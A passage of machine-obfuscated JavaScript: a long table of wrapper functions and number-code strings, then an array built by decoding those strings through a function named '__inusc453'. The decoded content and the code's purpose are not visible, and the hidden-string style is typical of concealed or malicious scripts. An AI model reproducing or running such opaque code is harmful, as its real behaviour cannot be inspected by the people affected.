_0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])